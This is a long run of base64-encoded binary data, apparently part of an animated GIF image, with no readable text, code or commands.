3LlyUMtNjXoUks4EWbOeOEp1qlSwTM85JTuW6Qm0QslxPSG07VuhbnXmzPrP7l28efXu5dvX71/AgfkKMyH4rj7EiRUnFpbIcaIgPwxNnuwtRIhSpVx16dJOhIgg/z5LECHB9GkHElI7EBREzTAHwybInjBBjbYg2vz527E7SDd//7Rp+4cKBIgDyZMb1tuPVnDm0aXb3XHXn27i17UTx4vbLvYdunlru0Vc244gvNPvYN/+Fvv3t0Lfoq/klhL8Bo4oMdBf/5EjJAmwEEkItMGGAg60YQQzGgzlwQcX+GCBEsQooYQtMiwhmRIW/1hgizUsEMICEgMhMcQQSVRxjBpq+GQggiwJQ8YwOqgxjBpttNGFGxXysYNeHIqhoooiCsChhhYhQKONPHKCpJKsmGnKm6qMCaV/[base64]/ub97wgCDZRkBAU9GMHfBs2AcIEHxfDQQgszBNGCEDNsAMQUVYRh4k8+seQTHBHqMceEFvHR4w78CHnkkP3oBUiT/[base64]/udH6IO51taXP/0y483IgLLzxzr0OPPXPhg0++WzhQ5r5b/[base64]/5Lwix0gYRr+QEXomjU60uHFH41IT3a4YzpsuW6Ik8KOcIbTm+uYpze7qw660MOudXEgeZqEV7yOYC/nQQ9fkrBBIQ7kgQM1iEEMEtiDwNCHPojBYBbiQTIUpoYQmcgC55tYLz/[base64]/gOp96mOJqX6D/pglT71wWq87PKD5dFLP5L4jyTMWiBTKmhBqwyYGbbnygkZrEIl4MEW6roFUazBRGsYUV97STFgxi9+x7Rf/wKwiF4ctphBStJhX0YkIknzSEOqSEIO4qKNkBOD4CTaTTZLtASUKbRx0YpncyLCoHD2nIlay5jq1KZ4Qm2GKXxansSSFHCGcJ5Q2RpYovKmgIpNbFspmkERusMTNFW5tHPoQ/ES0cQkkaJOrITg0vGbILyjG+nxxxJAKoElBMEZp/HHC0zjgD//aGMDZYSN4iYwAm3MRnIxlWkUtDECVBSiFUhAhXEaYYAd0MJZzqJUUJ3TLUR2Z3Xcmd1yBROef3jqO7obznnQQ5zcQPgfv9twEJAKH01qEnnLY57zyjpKs9pAEtVbEMBY6cpQwPJ73xPDFmqssECQzwImUp8Q/hrMwdavmEO+3/38gNiLOBZJjl3EYyVb2QAAUCBjeMIiVmK1BHQQK6CdYGe5/E7XfvCgZ+PJT46mT6udkJ1F+Yla5FnCN8vpT1DDmg2RAlo8rWNrW5MTWICLwoQGmoeDPm6gHXzoSWUAU3aBrqbmNl0nFiEehhgEpQcxCBZkOtOuGI0InNGN8Y50/[base64]/SODvAeygDTv8gxaA3HU/DJCXblQHkbIr3K9x7hfsbMc8oCqPss11HmW3p9pQNV6I6VPtTtKrec8bpYrVysoRRN4DDgoFGEKxADAY7HsYurEatrBj0Pd4YghwH73DAL8gD5nfQ85fjfxt5GY6E0nKdKYbbO+Ga0gJAifAcsO53HustOUqZCPKUeRZlKHYCfkhnHjylV9C6IdZKYJymp78/PKXmzCE8oRTOfRMlRVWRZ5cEVQCyFFo4Qoa/cm9e/v90tydO1qJRHAiCn4ORTJoAw4hCAIvuhBeFhCBJdCGV3AVZ0iHUHMAkpIVPLiNDZiA2FA1XVn/KVf7umEBu19IgiQwgFs4g1uwA89BO+FIO+Zou11LAX/[base64]/wY2+ANg7IYc+AM1UANBsLpcScZdsRyZ8rpduEAQuLXz8IcOTAI7oI8zULsAM0Fu7EYDy8a94A5fE0cYhDvhsBYZbCrdcSRQWUHv2J3gCbz2EJf48DBsi7bBs4+7ACUAMQAByRfHQ5BUoh4GyYaAaYLtsTzvmTExqKUt+AUQ0aX1UR9fKr1fEqwxvBF+wxH8WcNiih8/[base64]/k2tHJCBGGQKdyeKiSYUFi3C1GYZGAYL5zIinwfHPmEjLSRG+nN3BSsmWGgkpAHpCBOjLszleQSz2IzPdQm1coJ5GKTnmQalDOzNZHOm0REqKG+2CJKpQS/QFmKhHqzGpIzp3gTPVk58NxEp8Shmkw/tAhFQTMUq6xPY4Au6aK/+rs/KSqFJWCBpGuHJZACTnMGNnAF01gCTzANPEAEQTCFDYj/[base64]/JzykA7i/hkv/qsSp3juUfTz0i7KClyhVLgDI9SlZAijVcxKZSKwAisy2HQUGHxUGRJltDp/4cDaFFfNcFWGAcVjBQZbUzXYczCGSq2gQ7CqRa5g7DzODYO0B0hxTV2oQ8POyrkSR7QpJd/GE1wLc3ogdIFkdK18oApxFK3ylLL41LM854NiVcwRZF4C8MwsDfcFEM/[base64]/RZWzSfWKdfDYsnFPlMWh+WQLl63PW2iu/FxFmg0BZzgVWpSGVdVZ1KA6MjqpYZCNrOMVW/U6aMzV0DFapN3eFLgFfmDaxTTWczxHqA2M3vCO8cUO2/FRG92d83hfu3iPZLWk9wCxbD0eeDnb0FQCOggrJaAAE5PbszKATTAAAKYAAZYEPTirAtgeHgj/[base64]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[base64]/l4EYJx7cRUuCVaGxdD6Kz5L8ABCzwwwQULXBwHegVaV8J1BXfXw34FZ9w/Pxj3Q8VKaHycEon+oByjR4g8XaTXVTfCDC9Y2h0v4InHRnkYeIreqOwJYap89aV6n6uH9NfffwUhZARScHFkIATXCrWWgQypNRKuBMpj5NQuYfQQiUte7ZJHDSJ79YfQCnVCjMqGBAmHNsm4rVdI/jQhUTRN2CJaYZHFLttfsevVjutMmECzOmEdIlz8VkTRCQYrvjjjUF7/[base64]/vekezAfxhPe8xFX1QZZ9V7UcgsDqIgGhV/72KRM1BsxJW9Y52EiMRa0EWWolEBjShk+xLSRlKIOGEEhSs7WouTLLXU5iyjhBByHovYRpbHAKP+LGNbkgayjm2EpZupQUnAVLa1sK4EIUwMgEcfCQk/+WPyHxpMouh4D/SRKZITskfeJoMKLWhJRB2pnJ1cQ3mTmkbbdyplX5aJWv2FIQ+mbBPwgnULDnAMY8pCmQie84RojOdHNZuDqPAVHjYEMRPnUcTwhsA8YpnvFX1hwD/McIlECIg6y3QI2ccnx0V6bQ3cmRYJsEIhiqkQJE4ayMcetCA2Pi2NarxLQksyhgTiA58uUhDBMIesHD1IQEyxUf8hNEaWyRAIhAtSx5JQ5yySLQWhTiUIgEBACH5BAUyAP8ALAIADwDSAbgAAAj/AP8JHEiwoMGDCBMe5MBBCUOGCiNKHPjw4cBbDG+xqsSqI6sfEwuS+RPrj6dYL0KKUcNSjZiQMCe2anWmlcEfZ2rWNBDRQE6aZ2IKHUq0qNGjSJMqXcoUabdGjTg8fTpxaiOrWBvx46C1m7+rXa/u68av2w6t+9KgWIuiSBFD3Z6W5SBRioS7d50R5Lehr1+/wxwInjAsiuHDhl8OPDOi8QjG034lmTyZFpLLSFJk7se5s+cUBlt57mdToZ3RTVOrXs26tevXqadynUr7au2ztePavvrvKgd+/qYmukG8eHFYN2DFg8XWrVs43qJHX+JtiXXrbPgN/IEXL0iBRxxI/xAsOLCDwMMITzivfkKLCWIa7fj3q4UK+yryqwDBv/8BEAcEeABnA47WGWgFFTOaAY0oRItntsAm4YQUVmhhhWBRNVVvT82WVW5X4YbVhgNtNRU/[base64]/L3n4Bghv/JmS0pFEPmaHQppOaBcfbq66/[base64]//NyiZX+oCKSNNgLtu+9QAfeTQq4JjTYmwlRXbbVqGYKlZ4O7ETti1nHtUGdXAlEslT9fAddIGriwzTYucMddCdxze+TRDKwIMoMggsz/IcgtB/HzB5GeCDQ4eYgPBmp6UDYeJUFCvNtuliqggtllmmWWwuacd55CaQU1nUJNM5Vuumie0XJ66Ve37vrrB1mVcIMSq7yh1rGXZexXW3d4cXAfDzqtjNZem+2O3HYhwhzaXfQCIJd2N8m+f3DqAB7noseeeqQ+PlALWFLOJaxgFigr6AQ1Lev660cI+/vwV00ihwnhHlGGZZEYnIn+7KNVcMIbHgqqtZZrMUpbPIpUO3JQEH9Ig0h4mcE/TKEkT32KMItr3HtasAuC3Ad84uOSq2D1pfXlK2W2YJ8K1zew+Lnwhb+yn7H6NENlyUZ3cbmYsYC2Fd3pyR87COCL/4i3FkUZ73iP4pakDjIkCEoAA//Y2wjmMAJAOOZm7BmGY7Y4AhuY43vhk9f4ulQ+FSJkhWg0UAthyMY2Tuh2tsvawr72MPkYqytw7KFuLoYL4cXtH3DLAS5YQbdKcKQjeBMEC3iECB8dhA1EwsMf/mCkGbxgBFIYwSUzScFQTUCTjZmGY4JikF9QbgQD2QHSlmaUNLpSYG6MpSxhwxuw2cZDd6yjWcjiLOCMBY9RQVH++NFHQpmgYiiiWHD2obaLVUwr/Fhkt5ZokFtA8Dv/2EDizoXB9IDKcVBqQRQEYgN3uWsXqwKB5S6HGc+5s3NTI8hoUmCHetrznvjM5z3RN//[base64]/9HEDtg3EGB/rRiKiOsSp0ohRx+MRt1wBOD45kx8ziKRABKeGfJAkHzxLrRp+sbMRoMhKa82SCEkYIIH/yAohcyUNXnfLW9Z0A7ACMY5wjZMIFBUzWgWJ1oqK25XJGrOyAyxiVWukrSS2YwmF+GzHyOIPRBBJgj8YgSAuCUorjoKL6G0eP84StPAhAZn7iO8OHjqQfWgDOAeZb/9Y+Y8zjKYV/+qtgAdMlOYJRLmDGkgGLuZc5BIEwYkAGlkqtg/P9kYcV3kHfZlZshxe7B8cm3DHtotMT3THAX/4xwiSxFJQfROc4vzBM3ewj/qsyl2oWCc7NcO5f7yzVv0jSCP6xRkCG/nIMAHugRF8WIGkgSy4EO6KinNg46wIsP4YznCTc4PlxOPL8YCDmMUsnelcZwn5eKiIucsPXhBJ/y+bAuunvOnScLpHCOZY2i1WJS+bkvGt/7itHT5MECL3A8mITrRBsmbgrAH3BrxscIIfHK0bOBNaz42RZY+orW31SBpL+B0zSVYWZ5h6A87YQHhZfEGxkvWlw2gBh3dg42GkU4R/HtABbGugfwwaOBVDm6EVTWxEV8QiB1HsP4QBERXpQxjQ+kdFF/[base64]/1Arjg77U6BXmmrklXuoFO+PTGF+yhDL+BtZUtbWsreOFUDm5xWJR5faRBPsJ7clyO5TE2X+y+aBvIEtAuAlCTWsSxINw/TLykTy3um2TdoKzXy7FpYAnf/sn1lwJ9voOkUPHsi6fjlx8sqkubH+NYb+TNoQ3qf9HJUJGPMepbloiuqBsZULb/5wEZrbhAF1FVtaqOBLJ6tUvjD9uNLzO9ixcHSFCbKz3XeRhH1lhHKQp7ByimdGvjo2+8FiZnhHw6xXwM+CvPslxysQOT9Q83cHRowyJP5j9R4Ta8tANuYwz6MBCQtjbIxQ+VRUBtQSM2ki0h4AreAGKr5yMiIGHwBVpvJhAb0CnnsQFRwIM9+IOH0T3iFF/ysQ9qwGd+5lYC8g+7tj4JeCD6FIX3NE8NWIVxAi2JkGcCMYGQNhVBtCJpIIFbtmUhuGwx532EoieahihG5BbY0igkxQHtp3bwx3MXsw+mcGJBkk2IswGjtl5/iExRoHtR8FC4MYDy8hiPMXgDZzr//zATD+IZT8gZU8NfEbEDxwdLVriJEiJQ/MAiGFdRzid5FeVs+uAP10dtTMYij9UgUMV5/5AGlRUPX5dRYUd2jVIKL8gBkfIjIiAFzvRQF/NA3XEEKbVSzqBaPCOEQvBz8tENqJBOOcZO7aQ5nuM+AmELFvhzjzgapAQT8yU1nDiOb9QIDmcQW0cWA9F17Bh10vZzkgZpuHAosLAu/6A0htAorlApOyApkrI8r8cPkNQdG9A8LcYeGaRBZvULzHQW/oAK4YNrtDV8AIM2wJF6uVVXlyiO5NiRqSFQqsiK6DgoN4AbJRJ9/2AMNwBt/1B91YeFDdJgJiCPsyg2yKReg/9QCo1SKRzALWoHkB9TFk2EF9khEOOhg9qzPXU2b2jlPxyDCujEKrP1ZxRJfL0WX0dXYZE4K0XBkR75lUshQyqDfV84fqO1XuvSIMelhdoBLVi3cCT5W4dCi7XIUYOARCzQCD8gDT8pDTPwckFzTdrxA7a3JOqxPe8hhBggX1cRBTdmOTqGOdboTqNBCwLxc/1zC6PRdEKhmZ7BmWAZmkKhIXzFGxBFEE9GTCwSUA+VBsSRCLqxA852A8agHWRRHKmJaRMlWWvYHOmXi5XgD1KAdj9JaHvCVXdhChXzD4IAVpqwRZnERaIwby2wcyhCY4B3kygHNff4UBV2gJR4mRb/SWS20FkxsQMZKZrqKRREVZoFIWOtKZI+0w1pkAaJwJLouJIblwZ3wg+6WVyJAHIFpIJv6Aq6CAhLMG6t5woiphUmhRcuox0vkDjgQmE+1wj+8wNqIG9RsgsGEID7cGtIEJmS+WOZyBlNhzY/NxpJUBTpuZ4wOhEytH0DwZ8YSoLLZXkSIZ+LlQZl8Z+8KaCJckQ54g23EFJo5yPSkB0cxg9HEEkkw5z551rIxDG/hAFm5R6/4EzywQ9IOEY41YTr01lYaXidwXjg+KIxuqZEAVm/0RtlOSjCEFEGoZ/3GW0D4Xli40e0czL/IA5k8YcjMzIXkwOf1nrOQGoVY2Ld/+EJzFRh66Z/IHGH3Mmh/zdaQNQIhUCABQhoVmkgxbAsKNc0llkUZsoZt2BgbDqO7bknIGkQYxmLWsEBf6Ka0QI3rwk3HHMx5lAWAkFYGUCBnqcdEqVkqSQ2Z1k2d7gPi4QIyWMK5jkQ9BdBqfcP+ZB/PBRfUDMCGrQLPcNDUTECXxp85MOEn9oZtnAG/zJ0/1UUOzBsq/qVsiMxfrpXW1OvJlMiGVI2PDRaXFMQBrYvPxOr9YMQscpKe2KJPzAHcwAIc/ACgsCdPERoBMExfZowBEsQ/oA0MWGJsMEx8fqV7pkVvdOnP9M7izaWJws09xoTqpoUL6sQF3tkMRuy4/[base64]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[base64]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[base64]/9LpQFFIosm6NT9IdVSJSA7kA3asI1RzcZ+UEOUbUOVlUOWhcMoUE5bBZdfEA1/nAYlRaFaUsc/TKkDJEuyNEuglYBWKotCoNaGAI6y4AsyELSGGK3lSNS+AIQODDEWoD7bAJ/neNrRkA7fmjQ7GYR4NS7iIyeecI4b2LShuAG/wApckI+naJS6Mx+5